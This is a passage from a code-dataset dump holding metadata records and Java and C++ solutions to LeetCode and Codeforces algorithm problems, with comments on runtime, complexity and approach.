"text": "// AC: 233 ms \n// Memory: 0 KB\n// Math: we can know that a ^3 < n, and b ^ 2 < n / a, so travel through [2, Math.cbrt(n)] to find a, \n// and travel throught [a + 1, Math.sqrt(n / a)] to find b, notice check b^2 == n, because b < c.\n// T:O(sum(pow(ni, 1/3))), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1294C_Product_of_Three_Numbers {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 1; i <= t; i++) {\n int n = sc.nextInt();\n if (n < 24) {\n System.out.println(\"NO\");\n continue;\n }\n\n int cbrt = (int) Math.cbrt(n), a = -1, b = -1, c = -1;\n for (int j = 2; j <= cbrt; j++) {\n if (n % j == 0) {\n a = j;\n break;\n }\n }\n if (a == -1) {\n System.out.println(\"NO\");\n continue;\n }\n n /= a;\n int sqrt = (int) Math.sqrt(n);\n for (int j = a + 1; j <= sqrt; j++) {\n if (n % j == 0) {\n b = j;\n break;\n }\n }\n if (b == -1 || b * b == n) {\n System.out.println(\"NO\");\n continue;\n }\n System.out.println(\"YES\");\n System.out.printf(\"%d %d %d\\n\", a, b, n / b);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5153313279151917,
"alphanum_fraction": 0.5380811095237732,
"avg_line_length": 31.645160675048828,
"blob_id": "ad710ef7abc123a20bcca4949c77995f0cfe4b1d",
"content_id": "aeea297c58eaf0f4c7e3931b5ed146ba1a8c906f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1011,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_1887_Reduction_Operations_to_Make_the_Array_Elements_Equal.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 236 ms, faster than 30.07% of Java online submissions for Reduction Operations to Make the Array Elements Equal.\n// Memory Usage: 48.8 MB, less than 80.16% of Java online submissions for Reduction Operations to Make the Array Elements Equal.\n// using treemap.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int reductionOperations(int[] nums) {\n int ret = 0;\n TreeMap<Integer, Integer> record = new TreeMap<>(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n for (int i: nums) {\n record.merge(i, 1, Integer::sum);\n }\n\n int lastIntTime = -1;\n for (int i: record.keySet()) {\n if (lastIntTime == -1) {\n lastIntTime = record.get(i);\n } else {\n ret += lastIntTime;\n lastIntTime = lastIntTime + record.get(i);\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4813559353351593,
"alphanum_fraction": 0.511864423751831,
"avg_line_length": 28.549999237060547,
"blob_id": "fd66418b2f86de1185aa987d011c5aec83d28f74",
"content_id": "7b9b98e28e07f5214a34a38d3d890125d23fa5ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 590,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_0045_Jump_Game_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 63.33% of Java online submissions for Jump Game II.\n// Memory Usage: 46.1 MB, less than 29.12% of Java online submissions for Jump Game II.\n// greedy.\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int jump(int[] nums) {\n int size = nums.length;\n int ret = 0, curEnd = 0, curFarthest = 0;\n for (int i = 0; i < size - 1; i++) {\n curFarthest = Math.max(curFarthest, i + nums[i]);\n if (i == curEnd) {\n ret++;\n curEnd = curFarthest;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.44186046719551086,
"alphanum_fraction": 0.4717608094215393,
"avg_line_length": 26.409090042114258,
"blob_id": "7a3071458c4a0ff7bc7993347c65f0470bed3765",
"content_id": "ce6656e32f5fb51ca4637d422b0df9bae42a1c39",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 602,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_1550_Three_Consecutive_Odds.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Three Consecutive Odds.\n// Memory Usage: 40.1 MB, less than 5.05% of Java online submissions for Three Consecutive Odds.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public boolean threeConsecutiveOdds(int[] arr) {\n int oddCount = 0;\n for (int i: arr) {\n if (i % 2 == 1) {\n oddCount++;\n if (oddCount == 3) {\n return true;\n }\n } else {\n oddCount = 0;\n }\n }\n \n return false;\n }\n}"
},
{
"alpha_fraction": 0.4685039222240448,
"alphanum_fraction": 0.49015748500823975,
"avg_line_length": 30.75,
"blob_id": "c4d089c37914344018b78b309c9c35893443b530",
"content_id": "d7d30db1ec5b412f99d1bbf7e92cda97dcb7346b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1016,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_1130_Minimum_Cost_Tree_From_Leaf_Values.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * Runtime: 4 ms, faster than 100.00% of C++ online submissions for Minimum Cost Tree From Leaf Values.\n\t * Memory Usage: 9.2 MB, less than 100.00% of C++ online submissions for Minimum Cost Tree From Leaf Values.\n\t *\n\t */\n int mctFromLeafValues(vector<int>& arr) {\n \tint n = arr.size();\n \tvector<vector<pair<int,int> > > dp(n, vector<pair<int,int> > (n));\n \tfor(int len = 0; len < n; len++) {\n \t\tfor(int i = 0; i < n - len; i++) {\n \t\t\tint j = i + len;\n \t\t\tif(i == j) {\n \t\t\t\tdp[i][j].first = 0;\n \t\t\t\tdp[i][j].second = arr[i];\n \t\t\t\tcontinue;\n \t\t\t}\n \t\t\tdp[i][j].first = INT_MAX;\n \t\t\tdp[i][j].second = 0;\n \t\t\tfor(int k = i; k < j; k++) {\n \t\t\t\tdp[i][j].second = max(dp[i][k].second, dp[k + 1][j].second);\n \t\t\t\tint sum = dp[i][k].second * dp[k + 1][j].second;\n \t\t\t\tsum += dp[i][k].first + dp[k + 1][j].first;\n \t\t\t\tif(dp[i][j].first > sum)\n \t\t\t\t\tdp[i][j].first = sum;\n \t\t\t}\n \t\t}\n \t}\n \treturn dp[0][n - 1].first;\t\n }\n};\n"
},
{
"alpha_fraction": 0.41252484917640686,
"alphanum_fraction": 0.4572564661502838,
"avg_line_length": 26.189189910888672,
"blob_id": "08c475426a767b03c9d586e2a29cb2f8f1503c09",
"content_id": "533b1f7182cd02c502f4005cb4b6f8c4f2ae725e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1066,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_5173_Prime_Arrangements.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\tbool isPrime(int n) {\n if (n == 1)\n return false;\n for (int i = 2; i < n; i++)\n if (n % i == 0)\n return false;\n return true;\n }\n int getPrimesCount(int n) {\n int count = 0;\n for (int i = 2; i <= n; i++) {\n if (isPrime(i))\n count++;\n }\n return count;\n }\n long long getJieChen(int n) {\n long long ans = 1;\n for (int i = 2; i <= n; i++) {\n ans *= i;\n if (ans > (1000000000 + 7))\n ans = ans % (1000000000 + 7);\n }\n return ans;\n }\n long long numPrimeArrangements(int n) {\n \t// 注意边界条件, 1 的时候不是返0而是返1,这里导致我一点点罚时。。。\n if (n == 1)\n return 1;\n long long primeCount = getPrimesCount(n);\n long long nonPrimeCount = n - primeCount;\n long long result = (getJieChen(primeCount) * getJieChen(nonPrimeCount)) % (1000000000 + 7);\n return result;\n }\n};\n"
},
{
"alpha_fraction": 0.47360703349113464,
"alphanum_fraction": 0.4970674514770508,
"avg_line_length": 15.2619047164917,
"blob_id": "1b885660d1c157ef5672907e8d93f561f8e0e372",
"content_id": "50bd0c1a00f7d0feceb97169355c89ebf4f41ac9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 730,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 42,
"path": "/contest/leetcode_biweek_26/leetcode_5397_Simplified_Fractions.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC\n *\n */\nclass Solution {\npublic:\n vector<string> simplifiedFractions(int n) {\n\t\tvector<string> ret;\n\t\tif (n == 1) {\n\t\t\treturn ret;\n\t\t}\n\n\t\t// 用 set 对结果去重\n\t\tset<string> record;\n\n\t\tfor (int i = 2; i <= n; i++) {\n\t\t\t// 求出分母为 i 下的所有最简真分数,添加进 set\n\t\t\tint num1, num2, temp;\n\t\t\tfor (int j = 1; j < i; j++) {\n\t\t\t\tnum1 = i;\n\t\t\t\tnum2 = j;\n\n\t\t\t\twhile (num2 != 0) {\n\t\t\t\t\ttemp = num1 % num2;\n\t\t\t\t\tnum1 = num2;\n\t\t\t\t\tnum2 = temp;\n\t\t\t\t}\n\t\t\t\tif (num1 == 1) {\n\t\t\t\t\tstring result = to_string(j) + \"/\" + to_string(i);\n\t\t\t\t\trecord.insert(result);\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\tset<string>::iterator it;\n\t\tfor(it = record.begin(); it != record.end(); it++) {\n\t\t\tret.push_back(*it);\n\t\t}\n\n\t\treturn ret;\n\t}\n};"
},
{
"alpha_fraction": 0.5757290720939636,
"alphanum_fraction": 0.5964252352714539,
"avg_line_length": 31.212121963500977,
"blob_id": "a95b5990339211ec78cdc8b3b0aa73bb176d6716",
"content_id": "a2a5e63f5715e6dc83eb41fa9f134978924f4820",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1063,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_1157_Online_Majority_Element_In_Subarray.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Runtime: 160 ms, faster than 95.63% of C++ online submissions for Online Majority Element In Subarray.\n * Memory Usage: 46.6 MB, less than 100.00% of C++ online submissions for Online Majority Element In Subarray.\n *\n */\nclass MajorityChecker {\npublic:\n\tvector<int> a;\n\tunordered_map<int, vector<int>>idx;\n MajorityChecker(vector<int>& arr) {\n for(auto i = 0; i < arr.size(); i++)\n \tidx[arr[i]].push_back(i);\n a = arr;\n }\n \n int query(int left, int right, int threshold) {\n for(int n = 0; n < 10; n++) {\n \tauto i = idx.find(a[left + rand() % (right - left + 1)]);\n \tif(i->second.size() < threshold)\n \t\tcontinue;\n \tif(upper_bound(begin(i->second), end(i->second), right) - lower_bound(begin(i->second), end(i->second), left) >= threshold)\n \t\treturn i->first;\n }\n\n return -1;\n }\n};\n\n/**\n * Your MajorityChecker object will be instantiated and called as such:\n * MajorityChecker* obj = new MajorityChecker(arr);\n * int param_1 = obj->query(left,right,threshold);\n */\n"
},
{
"alpha_fraction": 0.4396694302558899,
"alphanum_fraction": 0.5090909004211426,
"avg_line_length": 30.894737243652344,
"blob_id": "1dec2f7ba63d8caa8d322bbd60c7c7f762f25283",
"content_id": "4b99634e38e0a803f31aeb9fb3cbf7b5e4d91b0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 605,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_1641_Count_Sorted_Vowel_Strings.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Count Sorted Vowel Strings.\n// Memory Usage: 35.8 MB, less than 45.81% of Java online submissions for Count Sorted Vowel Strings.\n// accumulate by 5-way recursive sum.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int countVowelStrings(int n) {\n int ret = 5, t1 = 1, t2 = 1, t3 = 1, t4 = 1, t5 = 1;\n for (int i = 2; i <= n; i++) {\n t1 = ret;\n t2 += t3 + t4 + t5;\n t3 += t4 + t5;\n t4 += t5;\n ret = t1 + t2 + t3 + t4 + t5;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5143464207649231,
"alphanum_fraction": 0.5292242169380188,
"avg_line_length": 32.60714340209961,
"blob_id": "a8ae2619df7c3282935302a059868584eb483047",
"content_id": "6e4daa226acb3c8a83c8b9d2274a3e7fbf5c1527",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 941,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 28,
"path": "/codeForces/Codeforces_1360B_Honest_Coach.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 264 ms \n// Memory: 0 KB\n// find the minimum diff of sorted array, for example, A and B, then put elements below A and A to one array, \n// put elements above B and B into another, then it's the answer.\n// T:O(t * nlogn), S:O(n)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1360B_Honest_Coach {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), pos = 0, minDiff = Integer.MAX_VALUE;\n int[] record = new int[n];\n for (int j = 0; j < n; j++) {\n record[pos++] = sc.nextInt();\n }\n Arrays.sort(record);\n for (int j = 0; j < n - 1; j++) {\n minDiff = Math.min(minDiff, record[j + 1] - record[j]);\n }\n System.out.println(minDiff);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4801178276538849,
"alphanum_fraction": 0.5154638886451721,
"avg_line_length": 26.15999984741211,
"blob_id": "355e1e7ef1d77a2e9a1362cff513700b56578e54",
"content_id": "10365368c3c385a549a0c76cd43deda3109d7eca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 753,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_1375_Bulb_Switcher_III.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:只需判断 sum(arr, 1, i) == i * (i + 1) / 2, 若满足则 i 时刻是符合的。\n * 注意:看到限制条件,要用 ll int, 否则会整数溢出\n * AC:\n * Runtime: 84 ms, faster than 82.06% of C++ online submissions for Bulb Switcher III.\n * Memory Usage: 12.8 MB, less than 100.00% of C++ online submissions for Bulb Switcher III.\n */\nclass Solution {\npublic:\n int numTimesAllBlue(vector<int>& light) {\n int size = light.size(), ret = 0;\n long long int sum = 0, compare = 1;\n\n for(int i = 0; i < size; i++) {\n \tsum += light[i];\n \tcompare *= (i + 1);\n \tcompare *= (i + 2);\n \tcompare /= 2;\n \tif (sum == compare)\n \t\tret++;\n }\n\n return ret;\n }\n};\n"
},
{
"alpha_fraction": 0.442536324262619,
"alphanum_fraction": 0.4782034456729889,
"avg_line_length": 29.31999969482422,
"blob_id": "d006a4039f145a87898df2239a039d50450e1971",
"content_id": "6d4a153b155c84481524168ca1c7ef70c1a3391f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 757,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_1287_Element_Appearing_More_Than_25%_In_Sorted_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Element Appearing More Than 25% In Sorted Array.\n// Memory Usage: 39.1 MB, less than 51.92% of Java online submissions for Element Appearing More Than 25% In Sorted Array.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int findSpecialInteger(int[] arr) {\n int size = arr.length, tempCount = 1;\n if (size <= 3) {\n return arr[0];\n }\n for (int i = 1; i < size; i++) {\n if (arr[i] != arr[i - 1]) {\n tempCount = 1;\n } else {\n tempCount++;\n if (tempCount * 4 > size) {\n return arr[i - 1];\n }\n }\n }\n\n return -1;\n }\n}"
},
{
"alpha_fraction": 0.4750623404979706,
"alphanum_fraction": 0.5049875378608704,
"avg_line_length": 33.91304397583008,
"blob_id": "dcc14c5cc28df225871668b4465a550eddd69290",
"content_id": "74290bfbc5268144d7166369926f3c5fe129d9c5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 810,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_1963_Minimum_Number_of_Swaps_to_Make_the_String_Balanced.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 21 ms, faster than 56.45% of Java online submissions for Minimum Number of Swaps to Make the String Balanced.\n// Memory Usage: 72.1 MB, less than 13.39% of Java online submissions for Minimum Number of Swaps to Make the String Balanced.\n// 观察规律\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int minSwaps(String s) {\n int unmatchedSize = 0, unmatchedSize2 = 0;\n for (int i = 0; i < s.length(); i++) {\n char c = s.charAt(i);\n if (c == '[') {\n unmatchedSize++;\n } else {\n if (unmatchedSize > 0) {\n unmatchedSize--;\n } else {\n unmatchedSize2++;\n }\n }\n }\n return ((unmatchedSize + unmatchedSize2) / 2 + 1) / 2;\n }\n}"
},
{
"alpha_fraction": 0.4614325165748596,
"alphanum_fraction": 0.4958677589893341,
"avg_line_length": 29.29166603088379,
"blob_id": "f0b49eb2c1208a0c34dfc615e4f273a97235eafd",
"content_id": "ae29e56d067a513f812b7c7c628aacdbfee60df6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 744,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_0746_Min_Cost_Climbing_Stairs.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 77.14% of Java online submissions for Min Cost Climbing Stairs.\n// Memory Usage: 39 MB, less than 18.83% of Java online submissions for Min Cost Climbing Stairs.\n// DP problem\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int minCostClimbingStairs(int[] cost) {\n int size = cost.length;\n int[] dp = new int[size + 2];\n dp[0] = 0;\n dp[1] = cost[0];\n for (int i = 2; i <= size + 1; i++) {\n // cost[size] = 0; 爬到最顶层没有代价\n int curCost = 0;\n if (i != size + 1) {\n curCost = cost[i - 1];\n }\n\n dp[i] = Math.min(dp[i - 1], dp[i - 2]) + curCost;\n }\n\n return dp[size + 1];\n }\n}"
},
{
"alpha_fraction": 0.5874316692352295,
"alphanum_fraction": 0.5961748361587524,
"avg_line_length": 27.153846740722656,
"blob_id": "9e03c667c7c272e603bcd5a61c9427e470ba43a4",
"content_id": "1dc2c9f5d2c9b31b84dac0a6769b8156e307e00d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1830,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 65,
"path": "/leetcode_solved/leetcode_1600_Throne_Inheritance.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 262 ms, faster than 62.61% of Java online submissions for Throne Inheritance.\n// Memory Usage: 104.9 MB, less than 60.87% of Java online submissions for Throne Inheritance.\n// M-nary tree pre-order traversal.\n// T:birth, death:O(1), getInheritanceOrder:O(n), S:O(n)\n// \nclass MTreeNode {\n String val;\n List<MTreeNode> children;\n MTreeNode(String val) {\n this.val = val;\n }\n public MTreeNode addChild(String val) {\n if (children == null) {\n children = new LinkedList<>();\n }\n MTreeNode childNode = new MTreeNode(val);\n children.add(childNode);\n return childNode;\n }\n}\n\nclass ThroneInheritance {\n MTreeNode root;\n HashMap<String, MTreeNode> nodes;\n HashSet<String> deadList;\n List<String> inheritanceOrder;\n\n public ThroneInheritance(String kingName) {\n root = new MTreeNode(kingName);\n nodes = new HashMap<>();\n nodes.put(kingName, root);\n deadList = new HashSet<>();\n inheritanceOrder = new ArrayList<>();\n }\n\n public void birth(String parentName, String childName) {\n MTreeNode pNode = nodes.get(parentName);\n MTreeNode childNode = pNode.addChild(childName);\n nodes.put(childName, childNode);\n }\n\n public void death(String name) {\n deadList.add(name);\n }\n\n public List<String> getInheritanceOrder() {\n inheritanceOrder.clear();\n travel(root);\n return inheritanceOrder;\n }\n\n private void travel(MTreeNode root) {\n if (root == null) {\n return;\n }\n if (!deadList.contains(root.val)) {\n inheritanceOrder.add(root.val);\n }\n if (root.children != null) {\n for (MTreeNode child: root.children) {\n travel(child);\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5386179089546204,
"alphanum_fraction": 0.5569105744361877,
"avg_line_length": 29.75,
"blob_id": "ae6f05629b54b00d2bfd0dcd47ecee883483254c",
"content_id": "5e4131497d86e6c0fbed76f81d871877ec9c9625",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 492,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 16,
"path": "/codeForces/Codeforces_151A_Soft_Drinking.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_151A_Soft_Drinking {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), k = sc.nextInt(), l = sc.nextInt(), c = sc.nextInt(), d = sc.nextInt(), p = sc.nextInt(),\n nl = sc.nextInt(), np = sc.nextInt();\n System.out.println(Math.min(k * l / nl, Math.min(c * d, p / np)) / n);\n }\n}\n"
},
{
"alpha_fraction": 0.5439624786376953,
"alphanum_fraction": 0.5545134544372559,
"avg_line_length": 26.516128540039062,
"blob_id": "e22b5a7094ba90f75d438bf76c4d4579ee542807",
"content_id": "ef52d7d798d24efde1eed87daa5637f1d8dfad0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 853,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 31,
"path": "/codeForces/Codeforces_339A_Helpful_Maths.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 372 ms \n// Memory: 0 KB\n// sort\n// T:O(nlogn), S:O(n), n is number of summands.\n// \nimport java.util.ArrayList;\nimport java.util.Collections;\nimport java.util.List;\nimport java.util.Scanner;\n\npublic class Codeforces_339A_Helpful_Maths {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n String str = sc.next();\n List<Integer> record = new ArrayList<>();\n for (String item : str.split(\"\\\\+\")) {\n record.add(Integer.parseInt(item));\n }\n Collections.sort(record);\n StringBuilder ret = new StringBuilder();\n for (int i = 0; i < record.size(); i++) {\n ret.append(record.get(i));\n if (i != record.size() - 1) {\n ret.append(\"+\");\n }\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.4171122908592224,
"alphanum_fraction": 0.4331550896167755,
"avg_line_length": 21.66666603088379,
"blob_id": "923e51fa4e0b7229ae1f24ff9dce33f80ace1c84",
"content_id": "3a8c1296366c8b89df968c39a228cdd88741da90",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 754,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0085_Maximal_Rectangle.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n *\n解析:\n\n\n\n *\n */\nclass Solution {\npublic:\n int maximalRectangle(vector<vector<char>>& matrix) {\n \tif(matrix.empty() || matrix[0].empty())\n \t\treturn 0;\n \tint rows = matrix.size();\n \tint cols = matrix[0].size();\n \tint ret = 0;\n \tvector<int>h(cols + 1);\n \tfor(int i = 0; i < rows; i++) {\n \t\tstack<int>lowi;\n \t\tfor(int j = 0; j <= cols; j++) {\n \t\t\th[j] = ((j != cols && matrix[i][j] == '1') ? h[j] + 1 : 0);\n \t\t\twhile(!lowi.empty() && (h[j] < h[lowi.top()])) {\n \t\t\t\tint height = h[lowi.top()];\n \t\t\t\tlowi.pop();\n \t\t\t\tint lefti = (lowi.empty() ? -1 : lowi.top());\n \t\t\t\tret = max((j - lefti - 1) * height, ret);\n \t\t\t}\n \t\t\tlowi.push(j);\n \t\t}\n \t}\n \treturn ret;\n }\n};\n"
},
{
"alpha_fraction": 0.4060356616973877,
"alphanum_fraction": 0.4444444477558136,
"avg_line_length": 17.94805145263672,
"blob_id": "add53c2911b8d223f33afa9ddcc9263e0ac3d04f",
"content_id": "a271b149697b8c0a2b9e2c378dc15923297b0729",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1698,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 77,
"path": "/codeForces/codeForces_13D_D_Triangles.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 题意:题意,在一个平面上,给定 N 个红色点和 M 个蓝色点(任意三点不共线),求有多少个独立三角形能由\n * \t\t 红色点组成,且内部不包含蓝色点。\n * 限制条件:1. 所有坐标点的横,纵坐标绝对值不大于 10^9\n *\t\t\t2. 0 <= N, M <= 500\n *\t 3. 每个用例运行时间不超过 2s, 运行内存不大于 64M\n *\n * 解题思路:这是个计算几何的问题,\n *\n * AC:\n * Time: 1122 ms\n * Memory:800 KB\n *\n */\n#include<stdio.h>\n#include<map>\n#include<utility>\n\nusing namespace std;\n\ntypedef long long ll;\nconst int INF = 0x3f3f3f3f, maxn = 505;\nstruct Point\n{\n\tint x, y;\n\tPoint() {};\n\tPoint(int _x, int _y) {\n\t\tx = _x;\n\t\ty = _y;\n\t}\n\tPoint operator- (const Point &b) const\n\t{\n\t\treturn Point(x - b . x, y - b . y);\n\t}\n\tll operator* (const Point &b) const\n\t{\n\t\treturn (ll)x * b . y - (ll)y * b . x;\n\t}\n}a[maxn], b[maxn];\nint n, m, dp[maxn][maxn];\n\nint main() {\n\tscanf(\"%d%d\", &n, &m);\n\n\tfor (int i = 1; i <= n; i++) {\n\t\tscanf(\"%d%d\", &a[i] . x, &a[i] . y);\n\t}\n\tfor (int i = 1; i <= m; i++) {\n\t\tscanf(\"%d%d\", &b[i] . x, &b[i] . y);\n\t}\n\n\ta[0] = Point(-1e9 - 1, -1e9 - 1);\n\n\tfor (int i = 1; i <= n; i++)\n\t\tfor (int j = 1; j <= n; j++) {\n\t\t\tif ((a[i] - a[0]) * (a[j] - a[0]) <= 0)\n\t\t\t\tcontinue;\n\t\t\tfor (int k = 1; k <= m; k++)\n\t\t\t\tif ((a[i] - a[0]) * (b[k] - a[0]) >= 0 \\\n\t\t\t\t\t&& (a[j] - a[i]) * (b[k] - a[i]) >= 0 \\\n\t\t\t\t\t&& (b[k] - a[0]) * (a[j] - a[0]) >= 0)\n\t\t\t\t\tdp[i][j]++;\n\n\t\t\tdp[j][i] = -dp[i][j];\n\t\t}\n\n\tint ans = 0;\n\tfor (int i = 1; i <= n; i++)\n\t\tfor (int j = i + 1; j <= n; j++)\n\t\t\tfor (int k = j + 1; k <= n; k++)\n\t\t\t\tif (dp[i][j] + dp[k][i] + dp[j][k] == 0)\n\t\t\t\t\tans++;\n\n\tprintf(\"%d\\n\", ans);\n\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.45805367827415466,
"alphanum_fraction": 0.4907718002796173,
"avg_line_length": 26.113636016845703,
"blob_id": "87d824234cccc4109a11b0074f7a15464b5b7511",
"content_id": "e58d7765b66c99037cc624727b6e8278d26236f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1276,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 44,
"path": "/leetcode_solved/leetcode_0338_Counting_Bits.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// 方法一,直接遍历 count bit 1\n// Runtime: 9 ms, faster than 11.83% of Java online submissions for Counting Bits.\n// Memory Usage: 43.1 MB, less than 46.93% of Java online submissions for Counting Bits.\n// 略。\n// T:O(n * log2M), S:(n), M 为 num\n//\nclass Solution {\n public int[] countBits(int num) {\n int[] ret = new int[num + 1];\n for (int i = 0; i <= num; i++) {\n ret[i] = countBit(i);\n }\n return ret;\n }\n private int countBit(int num) {\n int ret = 0;\n if (num < 1) {\n return ret;\n }\n while (num > 0) {\n if (num % 2 == 1) {\n ret++;\n }\n num = num >> 1;\n }\n return ret;\n }\n}\n\n// 方法二,减少重复计算。利用 ret[i] = ret[i / 2] + i % 2,可以重复利用前面的结果\n// Runtime: 1 ms, faster than 99.75% of Java online submissions for Counting Bits.\n// Memory Usage: 43 MB, less than 58.99% of Java online submissions for Counting Bits.\n// 略。\n// 复杂度:T:O(n), S:O(n)\n//\nclass Solution {\n public int[] countBits(int num) {\n int[] ret = new int[num + 1];\n for (int i = 1; i <= num; i++) {\n ret[i] = ret[i >> 1] + (i & 1);\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.34272995591163635,
"alphanum_fraction": 0.357566773891449,
"avg_line_length": 29.636363983154297,
"blob_id": "37ac28207d2f05e310bb94e009414a476e816b4d",
